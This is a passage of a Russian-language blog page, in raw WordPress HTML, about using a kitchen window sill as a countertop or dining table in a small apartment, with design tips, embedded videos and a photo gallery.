<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/stoleshnica-pod-rako-1.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/stoleshnica-pod-rako-1.jpg" alt="" class="wp-image-64877" width="600" height="435"/></a><figcaption>Дерево</figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/vannaya-ig910-2.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/vannaya-ig910-2.jpg" alt="" class="wp-image-64878" width="600" height="435"/></a><figcaption>Камень</figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/information_items_2123.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/information_items_2123.jpg" alt="" class="wp-image-64879" width="602" height="437"/></a><figcaption>Стекло</figcaption></figure></div>



<h2 class="wp-block-heading" id="dizayn-i-forma">Дизайн и форма</h2>



<p>В малогабаритную кухню можно выбрать складной стол, сделанный из подоконника. Он раскладывается только для обеда, а в остальное время не мешает. Для больших семей устанавливается столешница, переходящая в полноценный стол. Конструкция имеет Г-образную форму. Чтобы обеспечить свободный доступ к кухонному гарнитуру, дизайнеры предлагают разные причудливые формы со всевозможными цветовыми решениями. Классическим вариантом считается прямоугольный подоконник. В современном интерьере часто встречаются радиусные, полукруглые варианты.</p>



<p>Дизайн маленькой кухни основан на сочетании светлых оттенков: кремовых, серых, салатовых, сиреневых. Для классического оформления подойдет белая или голубая поверхность гарнитура. Дерево или его имитация применяется в стиле кантри. В модерне, неоклассике необычно смотрятся столы из темного камня или дерева. В средиземноморский стиль отлично впишется стеклянная плита, оформленная тематическими изображениями.</p>



<blockquote class="wp-block-quote"><p>Многие производители предлагают столы с фотопечатью. Пользователь имеет возможность выбрать любое изображение. Можно, например, разместить на столешнице коллаж из семейных фотографий.</p></blockquote>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/s1200.png"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/s1200.png" alt="" class="wp-image-64880" width="600" height="435"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/22-2-768x559.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/22-2-768x559.jpg" alt="" class="wp-image-64883" width="600" height="422"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/yak_vikoristovuvati_pidvikonnya_na_kuhni7i.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/yak_vikoristovuvati_pidvikonnya_na_kuhni7i.jpg" alt="" class="wp-image-64884" width="600" height="386"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik-33.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik-33.jpg" alt="" class="wp-image-64885" width="600" height="435"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/5348024579420012_ddc5.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/5348024579420012_ddc5.jpg" alt="" class="wp-image-64882" width="600" height="435"/></a></figure></div>



<h2 class="wp-block-heading" id="poleznye-sovety-dlya-malenkoy-kuhni">Полезные советы для маленькой кухни</h2>



<p>В маленькой кухне&nbsp;в хрущевке необходимо по максимуму использовать пространство, поэтому обустройство подоконника под обеденный стол станет лучшим вариантом. <strong>На столешнице можно готовить еду, поставить небольшие бытовые приборы или горшки с комнатными растениями. </strong>При выборе материала, формы и дизайна гарнитура следует воспользоваться рекомендациями:</p>



<ul><li>перед приобретением мебели следует осуществить все замеры, необходимо оставить достаточно места для свободного передвижения по комнате;</li><li>стол-подоконник должен иметь единую плиту без стыков и перепадов;</li><li>для недорогого гарнитура из ДСП или МДФ подойдет простая столешница из пластика;</li><li>для визуального расширения пространства используют зеркальные гладкие поверхности, но практичнее в эксплуатации считается матовая фактура;</li><li>в маленькой кухне неуместно будет смотреться массивная плита из натурального камня;</li><li>если подоконник используется в качестве обеденного стола, под поверхностью лучше поставить декоративную решетку и больше ничем не загораживать радиатор;</li><li>можно в стол установить небольшой выдвижной ящик, в котором будут храниться столовые приборы;</li><li>если требуется дополнительное место для хранения кухонной утвари, лучше использовать открытые шкафы с полками и в столешнице проделать вентиляционные отверстия.</li></ul>


<p>Если дизайн кухни не предусматривает открытые полки, потребуется перенести радиатор на другую стену. Также при наличии дополнительного пространства дизайнеры рекомендуют продлевать подоконник. Так можно получить обеденное место и функциональную рабочую зону.</p>


<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/Foto-112.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/Foto-112.jpg" alt="" class="wp-image-64886" width="600" height="295"/></a><figcaption>Перед приобретением осуществить все замеры</figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/kupit-derevyannyj-podokonnik-v-moskve-1024x683.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/kupit-derevyannyj-podokonnik-v-moskve-1024x683.jpg" alt="" class="wp-image-64887" width="600" height="386"/></a><figcaption>Стол-подоконник должен иметь единую плиту</figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/stoleshnitsa-quarz-1.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/stoleshnitsa-quarz-1.jpg" alt="" class="wp-image-64888" width="600" height="435"/></a><figcaption>Для визуального расширения пространства используют зеркальные гладкие поверхности</figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/132.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/132.jpg" alt="" class="wp-image-64889" width="600" height="488"/></a><figcaption>Установить дополнительные ящики под столешницу</figcaption></figure></div>



<h2 class="wp-block-heading" id="video">Видео</h2>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Идеи маленькой КУХНИ: ПОДОКОННИК-СТОЛЕШНИЦА НА КУХНЕ." width="730" height="411" src="https://www.youtube.com/embed/ZY2aiUXbbD4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="ПОДОКОННЫЕ СТОЛИКИ в интерьере маленькой КУХНИ. Как использовать ПОДОКОННИК в кухне" width="730" height="411" src="https://www.youtube.com/embed/dxQ9o5-EaU0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<h2 class="wp-block-heading" id="foto">Фото</h2>



<ul class="wp-block-gallery columns-4 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/mojka-u-okna-na-kuhne-plyusy-minusy-i-dizajn-26-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="620" height="664" src="https://mblx.ru/wp-content/uploads/2019/06/mojka-u-okna-na-kuhne-plyusy-minusy-i-dizajn-26-1.jpg" alt="" data-id="64892" data-link="https://mblx.ru/?attachment_id=64892" class="wp-image-64892" srcset="https://mblx.ru/wp-content/uploads/2019/06/mojka-u-okna-na-kuhne-plyusy-minusy-i-dizajn-26-1.jpg 620w, https://mblx.ru/wp-content/uploads/2019/06/mojka-u-okna-na-kuhne-plyusy-minusy-i-dizajn-26-1-280x300.jpg 280w" sizes="(max-width: 620px) 100vw, 620px" /><meta itemprop="width" content="620"><meta itemprop="height" content="664"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/opucwS-_5xzp0qRnC7Xo6Wz56b-IC7LSBQMO3umWLgkPYkYhbUS0YF-y-4dA1DzqgZg2Szh590DsBerChpY1kPBY3ES67vNMKQB04Ui0rKkubf6qnVpkkMTCCl6okDmMQ.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="900" height="675" src="https://mblx.ru/wp-content/uploads/2019/06/opucwS-_5xzp0qRnC7Xo6Wz56b-IC7LSBQMO3umWLgkPYkYhbUS0YF-y-4dA1DzqgZg2Szh590DsBerChpY1kPBY3ES67vNMKQB04Ui0rKkubf6qnVpkkMTCCl6okDmMQ.jpg" alt="" data-id="64893" data-link="https://mblx.ru/?attachment_id=64893" class="wp-image-64893" srcset="https://mblx.ru/wp-content/uploads/2019/06/opucwS-_5xzp0qRnC7Xo6Wz56b-IC7LSBQMO3umWLgkPYkYhbUS0YF-y-4dA1DzqgZg2Szh590DsBerChpY1kPBY3ES67vNMKQB04Ui0rKkubf6qnVpkkMTCCl6okDmMQ.jpg 900w, https://mblx.ru/wp-content/uploads/2019/06/opucwS-_5xzp0qRnC7Xo6Wz56b-IC7LSBQMO3umWLgkPYkYhbUS0YF-y-4dA1DzqgZg2Szh590DsBerChpY1kPBY3ES67vNMKQB04Ui0rKkubf6qnVpkkMTCCl6okDmMQ-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/opucwS-_5xzp0qRnC7Xo6Wz56b-IC7LSBQMO3umWLgkPYkYhbUS0YF-y-4dA1DzqgZg2Szh590DsBerChpY1kPBY3ES67vNMKQB04Ui0rKkubf6qnVpkkMTCCl6okDmMQ-768x576.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><meta itemprop="width" content="900"><meta itemprop="height" content="675"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/original-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="800" height="501" src="https://mblx.ru/wp-content/uploads/2019/06/original-1.jpg" alt="" data-id="64894" data-link="https://mblx.ru/?attachment_id=64894" class="wp-image-64894" srcset="https://mblx.ru/wp-content/uploads/2019/06/original-1.jpg 800w, https://mblx.ru/wp-content/uploads/2019/06/original-1-300x188.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/original-1-768x481.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><meta itemprop="width" content="800"><meta itemprop="height" content="501"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/podokonnik-na-kuxne-www-ural-org-1024x768.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="1024" height="768" src="https://mblx.ru/wp-content/uploads/2019/06/podokonnik-na-kuxne-www-ural-org-1024x768.jpg" alt="" data-id="64895" data-link="https://mblx.ru/?attachment_id=64895" class="wp-image-64895" srcset="https://mblx.ru/wp-content/uploads/2019/06/podokonnik-na-kuxne-www-ural-org-1024x768.jpg 1024w, https://mblx.ru/wp-content/uploads/2019/06/podokonnik-na-kuxne-www-ural-org-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/podokonnik-na-kuxne-www-ural-org-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2019/06/podokonnik-na-kuxne-www-ural-org.jpg 1229w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/post_5c4f45d31c744-1024x768.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="1024" height="768" src="https://mblx.ru/wp-content/uploads/2019/06/post_5c4f45d31c744-1024x768.jpg" alt="" data-id="64896" data-link="https://mblx.ru/?attachment_id=64896" class="wp-image-64896" srcset="https://mblx.ru/wp-content/uploads/2019/06/post_5c4f45d31c744-1024x768.jpg 1024w, https://mblx.ru/wp-content/uploads/2019/06/post_5c4f45d31c744-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/post_5c4f45d31c744-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2019/06/post_5c4f45d31c744.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/post_5c4f387cb95bd.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="948" height="632" src="https://mblx.ru/wp-content/uploads/2019/06/post_5c4f387cb95bd.jpeg" alt="" data-id="64897" data-link="https://mblx.ru/?attachment_id=64897" class="wp-image-64897" srcset="https://mblx.ru/wp-content/uploads/2019/06/post_5c4f387cb95bd.jpeg 948w, https://mblx.ru/wp-content/uploads/2019/06/post_5c4f387cb95bd-300x200.jpeg 300w, https://mblx.ru/wp-content/uploads/2019/06/post_5c4f387cb95bd-768x512.jpeg 768w" sizes="(max-width: 948px) 100vw, 948px" /><meta itemprop="width" content="948"><meta itemprop="height" content="632"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/s1200-1-21-1024x561.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="1024" height="561" src="https://mblx.ru/wp-content/uploads/2019/06/s1200-1-21-1024x561.jpg" alt="" data-id="64898" data-link="https://mblx.ru/?attachment_id=64898" class="wp-image-64898" srcset="https://mblx.ru/wp-content/uploads/2019/06/s1200-1-21-1024x561.jpg 1024w, https://mblx.ru/wp-content/uploads/2019/06/s1200-1-21-300x165.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/s1200-1-21-768x421.jpg 768w, https://mblx.ru/wp-content/uploads/2019/06/s1200-1-21.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="561"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/s1200-2-15.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="548" height="731" src="https://mblx.ru/wp-content/uploads/2019/06/s1200-2-15.jpg" alt="" data-id="64899" data-link="https://mblx.ru/?attachment_id=64899" class="wp-image-64899" srcset="https://mblx.ru/wp-content/uploads/2019/06/s1200-2-15.jpg 548w, https://mblx.ru/wp-content/uploads/2019/06/s1200-2-15-225x300.jpg 225w" sizes="(max-width: 548px) 100vw, 548px" /><meta itemprop="width" content="548"><meta itemprop="height" content="731"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/s1200-35-1024x576.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="1024" height="576" src="https://mblx.ru/wp-content/uploads/2019/06/s1200-35-1024x576.jpg" alt="" data-id="64900" data-link="https://mblx.ru/?attachment_id=64900" class="wp-image-64900" srcset="https://mblx.ru/wp-content/uploads/2019/06/s1200-35.jpg 1024w, https://mblx.ru/wp-content/uploads/2019/06/s1200-35-300x169.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/s1200-35-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="576"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik_5ca0c2d381f14-1024x683.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="1024" height="683" src="https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik_5ca0c2d381f14-1024x683.jpg" alt="" data-id="64901" data-link="https://mblx.ru/?attachment_id=64901" class="wp-image-64901" srcset="https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik_5ca0c2d381f14-1024x683.jpg 1024w, https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik_5ca0c2d381f14-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik_5ca0c2d381f14-768x512.jpg 768w, https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik_5ca0c2d381f14.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="683"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik-32.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="900" height="675" src="https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik-32.jpg" alt="" data-id="64902" data-link="https://mblx.ru/?attachment_id=64902" class="wp-image-64902" srcset="https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik-32.jpg 900w, https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik-32-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik-32-768x576.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><meta itemprop="width" content="900"><meta itemprop="height" content="675"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/Kamennyj-stol.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="900" height="601" src="https://mblx.ru/wp-content/uploads/2019/06/Kamennyj-stol.jpg" alt="" data-id="64903" data-link="https://mblx.ru/?attachment_id=64903" class="wp-image-64903" srcset="https://mblx.ru/wp-content/uploads/2019/06/Kamennyj-stol.jpg 900w, https://mblx.ru/wp-content/uploads/2019/06/Kamennyj-stol-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/Kamennyj-stol-768x513.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><meta itemprop="width" content="900"><meta itemprop="height" content="601"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/0-2-1024x616.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="1024" height="616" src="https://mblx.ru/wp-content/uploads/2019/06/0-2-1024x616.jpg" alt="" data-id="64904" data-link="https://mblx.ru/?attachment_id=64904" class="wp-image-64904" srcset="https://mblx.ru/wp-content/uploads/2019/06/0-2-1024x616.jpg 1024w, https://mblx.ru/wp-content/uploads/2019/06/0-2-300x180.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/0-2-768x462.jpg 768w, https://mblx.ru/wp-content/uploads/2019/06/0-2.jpg 1038w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="616"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/379_67-1024x689.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="1024" height="689" src="https://mblx.ru/wp-content/uploads/2019/06/379_67-1024x689.jpg" alt="" data-id="64905" data-link="https://mblx.ru/?attachment_id=64905" class="wp-image-64905" srcset="https://mblx.ru/wp-content/uploads/2019/06/379_67-1024x689.jpg 1024w, https://mblx.ru/wp-content/uploads/2019/06/379_67-300x202.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/379_67-768x517.jpg 768w, https://mblx.ru/wp-content/uploads/2019/06/379_67.jpg 1100w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="689"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/281474986897904_850e-1024x768.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="1024" height="768" src="https://mblx.ru/wp-content/uploads/2019/06/281474986897904_850e-1024x768.jpg" alt="" data-id="64906" data-link="https://mblx.ru/?attachment_id=64906" class="wp-image-64906" srcset="https://mblx.ru/wp-content/uploads/2019/06/281474986897904_850e-1024x768.jpg 1024w, https://mblx.ru/wp-content/uploads/2019/06/281474986897904_850e-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/281474986897904_850e-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2019/06/281474986897904_850e.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/ac2cc4062c3d832c3d9c258295396698.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="1000" height="666" src="https://mblx.ru/wp-content/uploads/2019/06/ac2cc4062c3d832c3d9c258295396698.jpg" alt="" data-id="64907" data-link="https://mblx.ru/?attachment_id=64907" class="wp-image-64907" srcset="https://mblx.ru/wp-content/uploads/2019/06/ac2cc4062c3d832c3d9c258295396698.jpg 1000w, https://mblx.ru/wp-content/uploads/2019/06/ac2cc4062c3d832c3d9c258295396698-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/ac2cc4062c3d832c3d9c258295396698-768x511.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><meta itemprop="width" content="1000"><meta itemprop="height" content="666"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/CeO8lfYUAAAxcal.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="800" height="533" src="https://mblx.ru/wp-content/uploads/2019/06/CeO8lfYUAAAxcal.jpg" alt="" data-id="64908" data-link="https://mblx.ru/?attachment_id=64908" class="wp-image-64908" srcset="https://mblx.ru/wp-content/uploads/2019/06/CeO8lfYUAAAxcal.jpg 800w, https://mblx.ru/wp-content/uploads/2019/06/CeO8lfYUAAAxcal-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/CeO8lfYUAAAxcal-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/de13552a865f4a262b7f8303a85d6acd.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="800" height="600" src="https://mblx.ru/wp-content/uploads/2019/06/de13552a865f4a262b7f8303a85d6acd.jpg" alt="" data-id="64909" data-link="https://mblx.ru/?attachment_id=64909" class="wp-image-64909" srcset="https://mblx.ru/wp-content/uploads/2019/06/de13552a865f4a262b7f8303a85d6acd.jpg 800w, https://mblx.ru/wp-content/uploads/2019/06/de13552a865f4a262b7f8303a85d6acd-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/de13552a865f4a262b7f8303a85d6acd-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/img_2141-1024x768.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="1024" height="768" src="https://mblx.ru/wp-content/uploads/2019/06/img_2141-1024x768.jpg" alt="" data-id="64910" data-link="https://mblx.ru/?attachment_id=64910" class="wp-image-64910" srcset="https://mblx.ru/wp-content/uploads/2019/06/img_2141.jpg 1024w, https://mblx.ru/wp-content/uploads/2019/06/img_2141-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/img_2141-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/max_c591d5a5bcf7c9waterjet-windows19.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="900" height="600" src="https://mblx.ru/wp-content/uploads/2019/06/max_c591d5a5bcf7c9waterjet-windows19.jpg" alt="" data-id="64911" data-link="https://mblx.ru/?attachment_id=64911" class="wp-image-64911" srcset="https://mblx.ru/wp-content/uploads/2019/06/max_c591d5a5bcf7c9waterjet-windows19.jpg 900w, https://mblx.ru/wp-content/uploads/2019/06/max_c591d5a5bcf7c9waterjet-windows19-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/max_c591d5a5bcf7c9waterjet-windows19-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/16-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="886" height="591" src="https://mblx.ru/wp-content/uploads/2019/06/16-3.jpg" alt="" data-id="64920" data-link="https://mblx.ru/?attachment_id=64920" class="wp-image-64920" srcset="https://mblx.ru/wp-content/uploads/2019/06/16-3.jpg 886w, https://mblx.ru/wp-content/uploads/2019/06/16-3-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/16-3-768x512.jpg 768w" sizes="(max-width: 886px) 100vw, 886px" /><meta itemprop="width" content="886"><meta itemprop="height" content="591"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/stoleshnitsa-iz_dizayn-in_513-1024x678.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="1024" height="678" src="https://mblx.ru/wp-content/uploads/2019/06/stoleshnitsa-iz_dizayn-in_513-1024x678.jpg" alt="" data-id="64921" data-link="https://mblx.ru/?attachment_id=64921" class="wp-image-64921" srcset="https://mblx.ru/wp-content/uploads/2019/06/stoleshnitsa-iz_dizayn-in_513-1024x678.jpg 1024w, https://mblx.ru/wp-content/uploads/2019/06/stoleshnitsa-iz_dizayn-in_513-300x199.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/stoleshnitsa-iz_dizayn-in_513-768x509.jpg 768w, https://mblx.ru/wp-content/uploads/2019/06/stoleshnitsa-iz_dizayn-in_513.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="678"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/s1200-4-14-1024x765.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="1024" height="765" src="https://mblx.ru/wp-content/uploads/2019/06/s1200-4-14-1024x765.jpg" alt="" data-id="64922" data-link="https://mblx.ru/?attachment_id=64922" class="wp-image-64922" srcset="https://mblx.ru/wp-content/uploads/2019/06/s1200-4-14-1024x765.jpg 1024w, https://mblx.ru/wp-content/uploads/2019/06/s1200-4-14-300x224.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/s1200-4-14-768x574.jpg 768w, https://mblx.ru/wp-content/uploads/2019/06/s1200-4-14.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="765"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mblx.ru/wp-content/uploads/2019/06/kuhnya-7m-3-1024x704.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="1024" height="704" src="https://mblx.ru/wp-content/uploads/2019/06/kuhnya-7m-3-1024x704.jpg" alt="" data-id="64923" data-link="https://mblx.ru/?attachment_id=64923" class="wp-image-64923" srcset="https://mblx.ru/wp-content/uploads/2019/06/kuhnya-7m-3-1024x704.jpg 1024w, https://mblx.ru/wp-content/uploads/2019/06/kuhnya-7m-3-300x206.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/kuhnya-7m-3-768x528.jpg 768w, https://mblx.ru/wp-content/uploads/2019/06/kuhnya-7m-3.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="704"></span></a></figure></li></ul>

<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7182626, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
